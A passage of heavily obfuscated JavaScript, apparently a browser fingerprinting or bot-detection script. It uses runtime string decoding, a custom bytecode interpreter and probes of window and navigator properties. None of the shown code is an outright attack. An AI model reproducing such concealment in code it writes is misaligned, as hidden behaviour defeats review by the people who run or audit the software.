vkC=QP(Gz[G0()[V0(zj)].apply(null,[Pl7,vI])][q1()[V1(dE)].apply(null,[Mg7,pY])](M3(Gz[G0()[V0(zj)](Pl7,vI)][G0()[V0(dM)].call(null,T3,GQ)](),QP(dc(rJC,lI7),xf))),lI7),Wj.pop(),vkC;}break;case tp:{var MB7=MCC[rk];Wj.push(AF7);var RxC=new (Gz[zf()[HG(vI)](Tq,dM)])();var hxC=RxC[Ls()[ls(Rg)](v5,tY,v5)](MB7);var tHC=zf()[HG(N5)].apply(null,[r7,zT]);hxC[Ug()[Sg(Zh)](Xq,N5,S0,Kt,HV,OY)](function(CxC){Wj.push(Kt);tHC+=Gz[Ls()[ls(f1)].apply(null,[Xn,sh,gT])][Ps()[Qf(HE)](FT,Ir,sh,WC7)](CxC);Wj.pop();});var EHC;return EHC=Gz[G0()[V0(gT)](vH7,jS)](tHC),Wj.pop(),EHC;}break;case xJ:{var MWC;Wj.push(Mn);return MWC=Gz[Ls()[ls(OP)](Bm,JY,qE)][D5(typeof q1()[V1(f1)],QP('',[][[]]))?q1()[V1(dM)].call(null,l1,Rg):q1()[V1(XG)].apply(null,[s6,OP7])],Wj.pop(),MWC;}break;case Yd:{var OdC;Wj.push(vP);return OdC=new (Gz[D5(typeof Ps()[Qf(l4)],QP([],[][[]]))?Ps()[Qf(z0)].call(null,tr,XG,Nn,OG7):Ps()[Qf(C1)](tN,qz7,Vt,IR7)])()[D5(typeof G0()[V0(Y3)],QP('',[][[]]))?G0()[V0(qE)](PA7,Zh):G0()[V0(C1)](v6,IH7)](),Wj.pop(),OdC;}break;case IR:{Wj.push(UX);var I2C=[D5(typeof zf()[HG(DM)],'undefined')?zf()[HG(bA)](cz7,WA):zf()[HG(xf)](NS,lp7),fj(typeof G0()[V0(Wm)],QP([],[][[]]))?G0()[V0(C1)](d47,H3):G0()[V0(N4)](BN,Wc),Ls()[ls(KI)].call(null,GV,xg7,mt),D5(typeof Ls()[ls(f1)],QP('',[][[]]))?Ls()[ls(Y1)](r3,z87,sn):Ls()[ls(l4)](Rg,JT7,Gr7),zf()[HG(NT)].apply(null,[cz7,Un]),Ps()[Qf(fs)](Bm,H4,LY,XI),Ls()[ls(vI)](Rg,PA7,d9),Ls()[ls(r3)].call(null,NU,ps,HT),zf()[HG(Y3)](gf,BS),f4()[E0(gT)].apply(null,[Ir,Tr,GX,cH7]),G0()[V0(RS)](BS,dM),Ps()[Qf(hD)](zG,gT,WC7,Wb),zf()[HG(qc)].apply(null,[pA7,nY]),Ls()[ls(Gs)](tr,hq,Nt),q1()[V1(Wm)](IH7,ET),Ls()[ls(tr)].apply(null,[z0,tn,Hg]),G0()[V0(Dm)](Rc,hM),fj(typeof f4()[E0(JI)],QP(D5(typeof zf()[HG(C1)],'undefined')?zf()[HG(N5)].call(null,pn,zT):zf()[HG(xf)].apply(null,[XX,A47]),[][[]]))?f4()[E0(k3)](dW7,rV,Tt,BP7):f4()[E0(TP)].apply(null,[v5,QE,f1,hS]),fj(typeof f4()[E0(gT)],QP(zf()[HG(N5)].call(null,pn,zT),[][[]]))?f4()[E0(k3)](fX,I3,xX,mM):f4()[E0(Zh)](Zm,Bs,ft,pM),fj(typeof zf()[HG(l4)],QP('',[][[]]))?zf()[HG(xf)](Dw7,gR7):zf()[HG(RI)].apply(null,[Bj,FT]),D5(typeof G0()[V0(dM)],QP('',[][[]]))?G0()[V0(vn)](EE7,cH7):G0()[V0(C1)](Hh,Wd7),D5(typeof Ug()[Sg(xf)],QP(zf()[HG(N5)](pn,zT),[][[]]))?Ug()[Sg(ET)](MF7,S0,l4,bE,hr([]),A6):Ug()[Sg(B4)].call(null,G27,TV,hr({}),B4,cw7,Fh),Ls()[ls(dq)](hr(hr({})),UL7,B6),G0()[V0(tN)].call(null,tE7,SY),Ls()[ls(Hg)].call(null,hb,Cq,FA),fj(typeof G0()[V0(RS)],QP('',[][[]]))?G0()[V0(C1)].call(null,XX,r3):G0()[V0(N6)](FLC,Hq),fj(typeof Ug()[Sg(H4)],'undefined')?Ug()[Sg(B4)](z3,pt,wn,DM,Kt,NR7):Ug()[Sg(H4)](OM7,Zh,fs,jh,bM,LY)];if(zI(typeof Gz[Ls()[ls(bE)](N6,W07,NU)][D5(typeof f4()[E0(GV)],QP(zf()[HG(N5)](pn,zT),[][[]]))?f4()[E0(v5)](N5,KD,jS,Hq):f4()[E0(k3)].apply(null,[E77,Ox7,z0,tT7])],zf()[HG(qM)](UV,OQ))){var zY7;return Wj.pop(),zY7=null,zY7;}var fxC=I2C[Ls()[ls(HE)](nY,TI,gm)];var RCC=zf()[HG(N5)](pn,zT);for(var OkC=FT;Db(OkC,fxC);OkC++){var BB7=I2C[OkC];if(D5(Gz[Ls()[ls(bE)](hb,W07,NU)][f4()[E0(v5)](N5,KD,GV,Hq)][BB7],undefined)){RCC=zf()[HG(N5)](pn,zT)[G0()[V0(H4)].apply(null,[GA,vq])](RCC,G0()[V0(xX)](hX,dh))[G0()[V0(H4)].call(null,GA,vq)](OkC);}}var f7C;return Wj.pop(),f7C=RCC,f7C;}break;case LR:{var nI7;Wj.push(Wh);return nI7=fj(typeof Gz[q1()[V1(Ir)](m8,HY)][D5(typeof f4()[E0(gT)],'undefined')?f4()[E0(mh)](gT,FE,Rg,H3):f4()[E0(k3)](N87,pW7,Dm,ct7)],Ug()[Sg(xf)](q9,Un,TM,W3,TP,nx7))||fj(typeof Gz[D5(typeof q1()[V1(RI)],'undefined')?q1()[V1(Ir)](m8,HY):q1()[V1(XG)](Tm,Tl7)][Ls()[ls(bA)](Lc,GP,RI)],fj(typeof Ug()[Sg(qM)],'undefined')?Ug()[Sg(B4)](cA7,MH7,bE,tr,Ir,vt):Ug()[Sg(xf)](q9,Un,GV,B6,hr({}),nx7))||fj(typeof Gz[q1()[V1(Ir)](m8,HY)][fj(typeof Ps()[Qf(N5)],QP(zf()[HG(N5)](q2,zT),[][[]]))?Ps()[Qf(C1)].call(null,Eh,QA7,MU7,wHC):Ps()[Qf(ET)](dM,fs,NX,fb)],Ug()[Sg(xf)].apply(null,[q9,Un,wn,UI,hr({}),nx7])),Wj.pop(),nI7;}break;case hw:{Wj.push(wm);try{var MdC=Wj.length;var vdC=hr([]);var xwC;return xwC=hr(hr(Gz[D5(typeof q1()[V1(NU)],QP([],[][[]]))?q1()[V1(Ir)](js,HY):q1()[V1(XG)].apply(null,[S97,TF7])][G0()[V0(zG)].call(null,hG,N4)])),Wj.pop(),xwC;}catch(TCC){Wj.splice(dc(MdC,xf),Infinity,wm);var QOC;return Wj.pop(),QOC=hr({}),QOC;}Wj.pop();}break;case IW:{Wj.push(D47);try{var hdC=Wj.length;var d2C=hr(hr(rk));var PLC;return PLC=hr(hr(Gz[q1()[V1(Ir)].apply(null,[tg,HY])][q1()[V1(OQ)](Ts,mh)])),Wj.pop(),PLC;}catch(XdC){Wj.splice(dc(hdC,xf),Infinity,D47);var zCC;return Wj.pop(),zCC=hr(hr(rk)),zCC;}Wj.pop();}break;}};var D5=function(ndC,Mq7){return ndC!==Mq7;};var BOC=function(HI7){var HZ7=HI7%4;if(HZ7===2)HZ7=3;var bHC=42+HZ7;var cZ7;if(bHC===42){cZ7=function AwC(bI7,T7C){return bI7*T7C;};}else if(bHC===43){cZ7=function xY7(XkC,dxC){return XkC+dxC;};}else{cZ7=function OEC(h4C,OKC){return h4C-OKC;};}return cZ7;};function vDC(){TF=! +[]+! +[]+! +[]+! +[],WK=! +[]+! +[],rk=+[],WH=+ ! +[],kL=+ ! +[]+! +[]+! +[]+! +[]+! +[],tw=+ ! +[]+! +[]+! +[],S7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Jl=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],PW=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],bz=[+ ! +[]]+[+[]]-[],tK=[+ ! +[]]+[+[]]-+ ! +[];}var gY7=function(KsC){try{if(KsC!=null&&!Gz["isNaN"](KsC)){var wFC=Gz["parseFloat"](KsC);if(!Gz["isNaN"](wFC)){return wFC["toFixed"](2);}}}catch(hUC){}return -1;};var UKC=function(){return b6.apply(this,[tw,arguments]);};var X9=function(llC,HpC){return llC>=HpC;};var fA=function(IKC,PsC){return IKC|PsC;};var KY=function bjC(f0C,fDC){var ApC=bjC;while(f0C!=KF){switch(f0C){case AL:{Sq.call(this,PW,[X4C()]);DZ7=Wn(D7,[]);f0C=Jx;O7C=Sq(S7,[]);b6(tw,[pKC()]);vOC=Sq(Lz,[]);Sq(tp,[]);b6(El,[pKC()]);tx7=Sq(IW,[]);}break;case F2:{f0C-=bL;rKC=function(EsC){return bjC.apply(this,[dJ,arguments]);}([function(VWC,JY7){return Y47.apply(this,[YF,arguments]);},function(ID7,s17,bs7){'use strict';return GW7.apply(this,[JR,arguments]);}]);}break;case JH:{Wj.pop();f0C+=JL;}break;case wC:{return YzC=Gz[q1()[V1(TP)].call(null,vG,pv)][zf()[HG(zj)].apply(null,[ct7,NT])][Ls()[ls(GV)](W3,Mp7,xX)].call(A1C,J8C),Wj.pop(),YzC;}break;case Np:{f0C+=fR;TjC[fj(typeof q1()[V1(qM)],QP('',[][[]]))?q1()[V1(XG)](xE7,CF7):q1()[V1(z0)](G4,MY)]=function(QDC,NjC){Wj.push(kG7);if(HS(NjC,XC[q1()[V1(fs)](sP7,Xq)]()))QDC=TjC(QDC);if(HS(NjC,Zb[xf])){var vvC;return Wj.pop(),vvC=QDC,vvC;}if(HS(NjC,XG)&&fj(typeof QDC,f4()[E0(FT)](f1,d6,UI,Dw7))&&QDC&&QDC[G0()[V0(k3)](A4,NT)]){var KlC;return Wj.pop(),KlC=QDC,KlC;}var F0C=Gz[q1()[V1(TP)](cG,pv)][zf()[HG(gT)].call(null,p47,cH7)](null);TjC[q1()[V1(v5)](pn,xn)](F0C);Gz[q1()[V1(TP)](cG,pv)][D5(typeof zf()[HG(v5)],'undefined')?zf()[HG(HV)].call(null,Gx7,zV):zf()[HG(xf)].call(null,RS,Ub)](F0C,Ps()[Qf(l4)].apply(null,[Gs,N5,FN7,Ux7]),bjC(UW,[q1()[V1(Zh)].apply(null,[EE7,WC7]),hr(hr(WH)),Ls()[ls(zj)].call(null,RI,LG,r3),QDC]));if(HS(NjC,Zb[l4])&&RY(typeof QDC,G0()[V0(HV)].apply(null,[BQ,vP])))for(var dUC in QDC)TjC[q1()[V1(qM)].call(null,Fm,tr)](F0C,dUC,function(T1C){return QDC[T1C];}.bind(null,dUC));var cDC;return Wj.pop(),cDC=F0C,cDC;};}break;case Jx:{Sq(dC,[]);Sq(YH,[pKC()]);(function(YRC,UZ7){return b6.apply(this,[VJ,arguments]);}(['w','K','p','JV','zxpxSSJ','SGGJG4KKKKKK','zKVS','B','xG','zB','wK','x','wKKKK','wKxz','z','JKKK','w4SB','G','wJ','JSKKKKK','xwSKKKKK'],mh));Zb=b6(JL,[['zKVG4KKKKKK','p','x','z','Jx','SGGJG4KKKKKK','SGBVJ','zxVzVSBxVG4KKKKKK','pJppSKB4KKKKKK','K','wxB','zxpxSSJ','ppppppp','GpxKJGG','wKxz','xKzp','JSKK','pwVx','wSJpz','JxBSp','S','wx','w','J','G','V','ww','wp','xV','JK','wK','xG','xK','zxVzVSBxVS','JKKK','wKKw','zVVV','xVVV','wKKKK','pSx','wJ','xKKK','xVK','xKwS','VVVVVV','pzx','BzV','xxxx','xwV','w4zJ','wS','wKKK','B','w4pw','JSKKKKK','w4BJ','x4ww'],hr(hr(FT))]);jW=function jmMTVVVUSC(){VH();X4();SS();function n9(){return p4.apply(this,[F7,arguments]);}var w8;function jL(NO,fw){var HL=jL;switch(NO){case hL:{var QC=fw[ES];var DC=X9([],[]);for(var Bw=Cw(QC.length,dO);LO(Bw,IW);Bw--){DC+=QC[Bw];}return DC;}break;case UW:{var H9=fw[ES];Ip.C9=CW(MO,[H9]);while(d7(Ip.C9.length,fO))Ip.C9+=Ip.C9;}break;case V9:{var lT=fw[ES];RR.Bp=jL(pW,[lT]);while(d7(RR.Bp.length,W8))RR.Bp+=RR.Bp;}break;case pO:{var hS=fw[ES];var cS=fw[f7];var H4=cw[t3];var sL=X9([],[]);var J=cw[hS];for(var vw=Cw(J.length,dO);LO(vw,IW);vw--){var tC=w7(X9(X9(vw,cS),t()),H4.length);var fW=l(J,vw);var Uw=l(H4,tC);sL+=lH(r4,[PS(v8(FO(fW),Uw),v8(FO(Uw),fW))]);}return lH(F7,[sL]);}break;case Y3:{xZ=function(LL){return jL.apply(this,[AC,arguments]);};nL(pZ(q3),Vw([]),kS,IW);}break;case pW:{var I9=fw[ES];var m7=X9([],[]);var kL=Cw(I9.length,dO);while(LO(kL,IW)){m7+=I9[kL];kL--;}return m7;}break;case AC:{var M3=fw[ES];nL.IR=jL(hL,[M3]);while(d7(nL.IR.length,V8))nL.IR+=nL.IR;}break;case EL:{wR=function(KW){return jL.apply(this,[UW,arguments]);};Ip.call(null,JH,IW,pZ(Ls));}break;case Ys:{A3=function(AH){return jL.apply(this,[V9,arguments]);};RR.call(null,p,pZ(cR));}break;case r4:{var f8=fw[ES];var fC=fw[f7];var kw=fw[qp];var ds=s7[dO];var tT=X9([],[]);var V3=s7[fC];for(var U7=Cw(V3.length,dO);LO(U7,IW);U7--){var cs=w7(X9(X9(U7,kw),t()),ds.length);var fL=l(V3,U7);var q=l(ds,cs);tT+=lH(r4,[v8(PS(FO(fL),FO(q)),PS(fL,q))]);}return lH(Bs,[tT]);}break;}}function VT(){return MC.apply(this,[NT,arguments]);}function RT(){this["HC"]++;this.ZC=Vs;}function CZ(){return q9.apply(this,[AC,arguments]);}function HT(){return z7.apply(this,[f7,arguments]);}function H8(){return p4.apply(this,[QT,arguments]);}var n3;function OZ(){this["U8"]^=this["HC"];this.ZC=gZ;}function lw(){this["W7"]=(this["W7"]&0xffff)*0x1b873593+(((this["W7"]>>>16)*0x1b873593&0xffff)<<16)&0xffffffff;this.ZC=BH;}function g9(){return q9.apply(this,[DL,arguments]);}function I3(){return z7.apply(this,[E8,arguments]);}function dZ(){return mW.apply(this,[hs,arguments]);}function H(){var nO=Object['\x63\x72\x65\x61\x74\x65']({});H=function(){return nO;};return nO;}function nH(WR,UZ){return WR in UZ;}function FO(RL){return ~RL;}function lH(d,mC){var zp=lH;switch(d){case r4:{var Ew=mC[ES];if(s4(Ew,N9)){return Z9[mO[wS]][mO[dO]](Ew);}else{Ew-=GR;return Z9[mO[wS]][mO[dO]][mO[IW]](null,[X9(nZ(Ew,AW),UR),X9(w7(Ew,gC),Xw)]);}}break;case q7:{var DR=mC[ES];nC(DR[IW]);for(var hH=IW;d7(hH,DR.length);++hH){H()[DR[hH]]=function(){var Sp=DR[hH];return function(sO,A7){var XT=S(sO,A7);H()[Sp]=function(){return XT;};return XT;};}();}}break;case YC:{var Gp=mC[ES];var Hs=mC[f7];var Hp=mC[qp];var WO=X9([],[]);var ls=w7(X9(Hp,t()),Z3);var bO=s7[Hs];var PR=IW;if(d7(PR,bO.length)){do{var qC=l(bO,PR);var Q3=l(Ip.C9,ls++);WO+=lH(r4,[v8(PS(FO(qC),FO(Q3)),PS(qC,Q3))]);PR++;}while(d7(PR,bO.length));}return WO;}break;case Bs:{var Ps=mC[ES];Ip=function(qO,YR,l4){return lH.apply(this,[YC,arguments]);};return wR(Ps);}break;case DH:{var bR=mC[ES];rW(bR[IW]);var lL=IW;while(d7(lL,bR.length)){nW()[bR[lL]]=function(){var KH=bR[lL];return function(VC,Gs){var CH=Qw.apply(null,[VC,Gs]);nW()[KH]=function(){return CH;};return CH;};}();++lL;}}break;case m9:{var XW=mC[ES];var NW=mC[f7];var dC=X9([],[]);var z=w7(X9(NW,t()),l8);var jT=cw[XW];var zC=IW;if(d7(zC,jT.length)){do{var cp=l(jT,zC);var v9=l(RR.Bp,z++);dC+=lH(r4,[PS(v8(FO(cp),v9),v8(FO(v9),cp))]);zC++;}while(d7(zC,jT.length));}return dC;}break;case F7:{var ss=mC[ES];RR=function(x8,lW){return lH.apply(this,[m9,arguments]);};return A3(ss);}break;case rT:{dO=+ ! ![];wS=dO+dO;p=dO+wS;IW=+[];n=dO+p;X7=wS*n*dO-p;JH=X7-p+n;ZO=JH-X7+p+n-dO;t3=ZO-JH+p+X7-dO;x9=ZO+wS;AW=t3+x9-X7-JH+n;zH=X7+JH+AW*x9-dO;bT=t3*zH-JH*AW+ZO;qR=n-t3+X7+wS+x9;l8=AW+wS+p*ZO-x9;YL=X7+ZO*p+AW-JH;nR=t3+p*AW-X7;dW=JH*t3+ZO+nR+AW;xT=zH*wS*p-dO;Rw=JH+n+wS+zH-t3;Pp=wS*nR-t3-AW;OR=t3+ZO*zH+nR+p;SO=AW+n+ZO-wS+p;tW=ZO+x9+JH-p+n;J7=ZO*zH+n-JH-X7;tZ=zH*ZO+wS*x9+JH;fO=n*JH+ZO*X7+wS;Ls=p+AW*x9*t3;W8=t3*JH-AW+nR+ZO;cR=t3*zH-AW*X7;Rs=x9+nR+zH*ZO*dO;Z3=n+wS*x9+AW-ZO;V8=wS+nR+x9;q3=zH*t3-x9*ZO;kS=AW+wS*x9+ZO;WZ=AW+JH;p8=ZO*p+X7+AW+JH;VW=nR*t3+AW-wS-p;QL=JH*t3*p*n-ZO;M8=zH+nR*t3+X7+n;nS=p+wS+n+zH*X7;DO=ZO*wS*JH-n-t3;Ts=AW*wS+n*JH+ZO;Fw=X7*dO+zH+t3*nR;Cp=AW-wS+X7*ZO+nR;g4=x9+p+AW-dO-ZO;VZ=x9*t3-JH*n+X7;ps=dO*zH*X7+ZO+AW;b=wS-AW+zH+X7*ZO;Kw=t3+zH+nR*n;v=zH-JH+p*nR+n;X3=ZO+JH*x9*n-t3;ZL=p+ZO*X7+dO;S4=t3+ZO*x9*n-X7;pp=zH*dO+ZO+n-p;Js=AW+X7+n+nR+JH;TH=nR+x9+n-X7+JH;NH=n+x9+t3+AW+nR;h4=wS-JH+x9*t3;BW=ZO*JH*wS-x9*dO;J3=x9-dO+wS*nR+p;zR=wS+t3+X7*nR-x9;GS=AW+nR*ZO*dO+x9;H3=x9*t3+p*AW-X7;mL=AW*X7-p+nR+zH;OS=wS+nR+ZO*t3-AW;G4=p+X7-n+AW*t3;v4=AW+X7*t3+JH*nR;fR=nR+dO-x9+t3*wS;OL=x9*p*dO+nR*wS;RH=p*n-wS+dO;U=X7-dO+wS-n+zH;w4=nR-dO+t3+ZO*AW;x=nR*dO-X7-wS+zH;G=t3*ZO*wS+JH*n;lC=nR+JH*dO+zH;mH=ZO+t3*x9+zH;AZ=zH+t3*ZO+wS+nR;HR=x9+zH-JH+AW+dO;dH=AW*X7+wS*t3;mR=AW*ZO+p*JH*n;rO=n*nR+x9+ZO-X7;U3=X7*ZO*n-wS+JH;BZ=nR*X7-wS*ZO;W3=x9*dO*AW+wS*nR;D=X7*AW*p+ZO*wS;IH=dO+nR*x9-t3-zH;KT=wS+nR*JH+p;Np=nR*JH+t3*dO+n;hR=zH*wS-JH+ZO+AW;R4=t3+wS*ZO+nR*JH;QR=JH*t3+AW*x9*wS;Ss=p*AW*t3-JH-X7;sp=nR-wS+ZO*p-JH;gw=nR*ZO+dO-t3+AW;FH=ZO+nR+zH*wS-dO;AR=AW*X7+t3+nR*JH;hw=p*nR+t3*AW-X7;Nw=dO*t3+X7*AW+nR;s8=n-dO-ZO+AW+x9;hO=AW+ZO*n+x9*JH;vs=wS*nR+p+zH+ZO;}break;case UH:{var hW=mC[ES];var MS=mC[f7];var xL=nW()[h(p)](pZ(WZ),X7);for(var xs=IW;d7(xs,hW[nW()[h(IW)].call(null,Rw,IW)]);xs=X9(xs,dO)){var jZ=hW[Ns()[Q9(p)].call(null,ZO,pZ(ps))](xs);var N3=MS[jZ];xL+=N3;}return xL;}break;case hs:{var KO={'\x30':H()[FR(wS)](pZ(QL),p),'\x37':nW()[h(dO)](pZ(M8),p),'\x38':gW()[hZ(IW)](pZ(nS),DO,DO,X7),'\x41':nW()[h(wS)](pZ(Ts),n),'\x4a':Ns()[Q9(dO)](X7,pZ(Fw)),'\x4c':gW()[hZ(dO)](pZ(Cp),g4,Ts,p),'\x51':Ns()[Q9(wS)](IW,pZ(p8)),'\x6e':gW()[hZ(wS)](pZ(VW),VZ,Vw(Vw({})),wS)};return function(SL){return lH(UH,[SL,KO]);};}break;}}function rC(){this["U8"]^=this["U8"]>>>13;this.ZC=tS;}function q4(){return zs(gW()[hZ(wS)]+'',ST(),pS()-ST());}function D3(bw){this[b]=Object.assign(this[b],bw);}function pS(){return ZR(gW()[hZ(wS)]+'',";",N8());}function Q9(tO){return Dw()[tO];}function tS(){this["U8"]=(this["U8"]&0xffff)*0xc2b2ae35+(((this["U8"]>>>16)*0xc2b2ae35&0xffff)<<16)&0xffffffff;this.ZC=S7;}var cw;function TZ(GO,bL){return GO===bL;}function h7(){return p4.apply(this,[UW,arguments]);}function js(){return JL.apply(this,[DL,arguments]);}function P4(Hw,F8){var ML=P4;switch(Hw){case AC:{var dp=F8[ES];var p3=F8[f7];var c8=X9([],[]);var vO=w7(X9(dp,t()),qR);var Qs=Ww[p3];var r=IW;while(d7(r,Qs.length)){var x4=l(Qs,r);var IC=l(Qw.b3,vO++);c8+=lH(r4,[PS(v8(FO(x4),IC),v8(FO(IC),x4))]);r++;}return c8;}break;case kO:{var I=F8[ES];Qw=function(EH,G7){return P4.apply(this,[AC,arguments]);};return rW(I);}break;case d8:{var t8=F8[ES];var b4=F8[f7];var Aw=X9([],[]);var R3=w7(X9(t8,t()),l8);var f4=j9[b4];var Os=IW;if(d7(Os,f4.length)){do{var qw=l(f4,Os);var jR=l(S.J9,R3++);Aw+=lH(r4,[v8(PS(FO(qw),FO(jR)),PS(qw,jR))]);Os++;}while(d7(Os,f4.length));}return Aw;}break;case DH:{var fZ=F8[ES];S=function(XR,nT){return P4.apply(this,[d8,arguments]);};return nC(fZ);}break;case Y3:{var XC=F8[ES];wR(XC[IW]);var mT=IW;while(d7(mT,XC.length)){gH()[XC[mT]]=function(){var sW=XC[mT];return function(TL,t7,z8){var P8=Ip(YL,t7,z8);gH()[sW]=function(){return P8;};return P8;};}();++mT;}}break;case g7:{var F=F8[ES];A3(F[IW]);for(var c4=IW;d7(c4,F.length);++c4){Ns()[F[c4]]=function(){var dS=F[c4];return function(fS,Rp){var qZ=RR(fS,Rp);Ns()[dS]=function(){return qZ;};return qZ;};}();}}break;case w3:{var L8=F8[ES];var xS=F8[f7];var dw=[];var O=lH(hs,[]);var RZ=xS?Z9[H()[FR(dO)].apply(null,[pZ(xT),n])]:Z9[H()[FR(IW)].call(null,pZ(dW),wS)];for(var dR=IW;d7(dR,L8[nW()[h(IW)](Rw,IW)]);dR=X9(dR,dO)){dw[Ns()[Q9(IW)](n,pZ(YL))](RZ(O(L8[dR])));}return dw;}break;case R9:{var ww=F8[ES];var Y7=F8[f7];var LR=F8[qp];var bs=F8[F4];var Z=X9([],[]);var Es=w7(X9(ww,t()),SO);var wp=FT[bs];for(var O4=IW;d7(O4,wp.length);O4++){var US=l(wp,O4);var DZ=l(nL.IR,Es++);Z+=lH(r4,[v8(PS(FO(US),FO(DZ)),PS(US,DZ))]);}return Z;}break;case f:{var Y8=F8[ES];nL=function(zO,z4,H7,vZ){return P4.apply(this,[R9,arguments]);};return xZ(Y8);}break;case Ws:{var vT=F8[ES];xZ(vT[IW]);for(var FC=IW;d7(FC,vT.length);++FC){gW()[vT[FC]]=function(){var l3=vT[FC];return function(sH,CL,D9,T3){var k7=nL(sH,JH,Vw(Vw(dO)),T3);gW()[l3]=function(){return k7;};return k7;};}();}}break;}}function vp(){return JL.apply(this,[q7,arguments]);}function PL(){return mW.apply(this,[qs,arguments]);}return q9.call(this,UH);function kp(){return z7.apply(this,[ZS,arguments]);}function AS(){return JL.apply(this,[GT,arguments]);}var cT;function TS(G8,JS){return G8/JS;}var Ip;function rp(){return JL.apply(this,[rR,arguments]);}function HW(g3,BT){return g3!==BT;}var YC,Ws,F4,qp,F7,UW,pO,f7,ES,QO,MO;function h9(a,b){return a.charCodeAt(b);}function IL(a){return a.length;}var x7;var s7;function CW(Ks,b9){var Dp=CW;switch(Ks){case QT:{var qH=b9[ES];var E7=b9[f7];var V4=Ww[dO];var Wp=X9([],[]);var LH=Ww[E7];var mS=Cw(LH.length,dO);if(LO(mS,IW)){do{var IZ=w7(X9(X9(mS,qH),t()),V4.length);var ns=l(LH,mS);var jw=l(V4,IZ);Wp+=lH(r4,[PS(v8(FO(ns),jw),v8(FO(jw),ns))]);mS--;}while(LO(mS,IW));}return P4(kO,[Wp]);}break;case SR:{var Mw=b9[ES];var sT=b9[f7];var wH=j9[dO];var WH=X9([],[]);var GC=j9[sT];var UC=Cw(GC.length,dO);if(LO(UC,IW)){do{var d4=w7(X9(X9(UC,Mw),t()),wH.length);var OH=l(GC,UC);var h3=l(wH,d4);WH+=lH(r4,[v8(PS(FO(OH),FO(h3)),PS(OH,h3))]);UC--;}while(LO(UC,IW));}return P4(DH,[WH]);}break;case ES:{var JO=b9[ES];var m8=b9[f7];var j3=b9[qp];var K4=b9[F4];var gs=FT[dO];var K=X9([],[]);var pR=FT[K4];for(var M9=Cw(pR.length,dO);LO(M9,IW);M9--){var JZ=w7(X9(X9(M9,JO),t()),gs.length);var Z7=l(pR,M9);var cC=l(gs,JZ);K+=lH(r4,[v8(PS(FO(Z7),FO(cC)),PS(Z7,cC))]);}return P4(f,[K]);}break;case EZ:{var PT=b9[ES];var B4=X9([],[]);for(var Ms=Cw(PT.length,dO);LO(Ms,IW);Ms--){B4+=PT[Ms];}return B4;}break;case pW:{var NS=b9[ES];S.J9=CW(EZ,[NS]);while(d7(S.J9.length,Pp))S.J9+=S.J9;}break;case EL:{nC=function(IT){return CW.apply(this,[pW,arguments]);};S(pZ(OR),IW);}break;case pO:{var Zs=b9[ES];var sR=X9([],[]);var KS=Cw(Zs.length,dO);while(LO(KS,IW)){sR+=Zs[KS];KS--;}return sR;}break;case hs:{var K3=b9[ES];Qw.b3=CW(pO,[K3]);while(d7(Qw.b3.length,l8))Qw.b3+=Qw.b3;}break;case w9:{rW=function(MT){return CW.apply(this,[hs,arguments]);};Qw.call(null,pZ(tZ),wS);}break;case MO:{var PW=b9[ES];var Lp=X9([],[]);var gR=Cw(PW.length,dO);if(LO(gR,IW)){do{Lp+=PW[gR];gR--;}while(LO(gR,IW));}return Lp;}break;}}function nZ(MW,O7){return MW>>O7;}function w7(P,D4){return P%D4;}function Vw(L){return !L;}function GH(){return mW.apply(this,[EZ,arguments]);}function LS(){return p4.apply(this,[NT,arguments]);}function gW(){var R8=[]['\x6b\x65\x79\x73']();gW=function(){return R8;};return R8;}function wO(){return p4.apply(this,[B3,arguments]);}function gZ(){this["U8"]^=this["U8"]>>>16;this.ZC=Up;}function h(Z8){return Dw()[Z8];}var xZ;function m(UT,P3){var SW={UT:UT,U8:P3,HC:0,JT:0,ZC:Jw};while(!SW.ZC());return SW["U8"]>>>0;}function q8(){return JL.apply(this,[qp,arguments]);}function lZ(){this["U8"]=(this["U4"]&0xffff)+0x6b64+(((this["U4"]>>>16)+0xe654&0xffff)<<16);this.ZC=RT;}function np(){cw=["|","32#]\naBS1|PK1*2W^%19","4","z2RvxLa/#(+pjN(*T","4<4","O","-F\r%^\f;(QJM*\no/J4h$\r)Y(N\\I42\\RC7)5[^>8.%E\n","Q<.=V","tVv<\x40*[20gE"];}function S3(){return zs(gW()[hZ(wS)]+'',0,N8());}function G3(){return z7.apply(this,[Ws,arguments]);}function ST(){return N8()+IL("\x37\x30\x61\x63\x34\x30\x62")+3;}function nW(){var HZ={};nW=function(){return HZ;};return HZ;}function JL(dT,k){var xH=JL;switch(dT){case qp:{var xW=k[ES];xW[xW[W8](dW)]=function(){this[b].push(w7(this[X3](),this[X3]()));};z7(E8,[xW]);}break;case m9:{var Q7=k[ES];Q7[Q7[W8](U)]=function(){this[b].push(this[fR]());};JL(qp,[Q7]);}break;case V9:{var O3=k[ES];O3[O3[W8](w4)]=function(){this[b].push(LZ(this[X3](),this[X3]()));};JL(m9,[O3]);}break;case qs:{var s3=k[ES];s3[s3[W8](x)]=function(){this[b].push(Qp(pZ(dO),this[X3]()));};JL(V9,[s3]);}break;case hs:{var Mp=k[ES];Mp[Mp[W8](G)]=function(){this[b].push(this[S4]());};JL(qs,[Mp]);}break;case DL:{var T9=k[ES];T9[T9[W8](lC)]=function(){var wL=this[S4]();var Ap=this[S4]();var mw=this[pp]();var J8=n3.call(this[mH]);var sw=this[Kw];this[b].push(function(...g){var j4=T9[Kw];wL?T9[Kw]=sw:T9[Kw]=T9[mL](this);var Tp=Cw(g.length,Ap);T9[AZ]=X9(Tp,dO);while(d7(Tp++,IW)){g.push(undefined);}for(let P9 of g.reverse()){T9[b].push(T9[mL](P9));}C7.call(T9[mH],J8);var x3=T9[HR][JC.w];T9[Js](JC.w,mw);T9[b].push(g.length);T9[dH]();var tp=T9[X3]();while(IO(--Tp,IW)){T9[b].pop();}T9[Js](JC.w,x3);T9[Kw]=j4;return tp;});};JL(hs,[T9]);}break;case GT:{var cO=k[ES];cO[cO[W8](mR)]=function(){this[b].push(d7(this[X3](),this[X3]()));};JL(DL,[cO]);}break;case Ys:{var UL=k[ES];UL[UL[W8](rO)]=function(){this[GS](this[b].pop(),this[X3](),this[S4]());};JL(GT,[UL]);}break;case q7:{var mp=k[ES];mp[mp[W8](U3)]=function(){this[b].push(Qp(this[X3](),this[X3]()));};JL(Ys,[mp]);}break;case rR:{var Fp=k[ES];Fp[Fp[W8](BZ)]=function(){this[b].push(X9(this[X3](),this[X3]()));};JL(q7,[Fp]);}break;}}function Dw(){var 